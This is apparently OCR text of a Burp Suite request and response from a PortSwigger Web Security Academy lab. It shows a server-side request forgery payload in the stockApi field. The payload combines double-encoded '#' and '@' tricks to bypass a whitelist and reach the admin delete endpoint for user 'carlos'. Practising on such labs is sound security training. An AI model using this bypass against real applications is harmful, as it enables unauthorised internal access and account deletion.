 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6000bd048eab02c3cdcf80005400c8.web-security-academy
.net
3 Cookie: session=NyIABmw43a5hyq0H1qAljEpJt4YvGVM9
4 Content-Length: 82
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin/de
lete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=2dTyVx5f79dcjZ1HjScTw48ndMfVUNeY;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7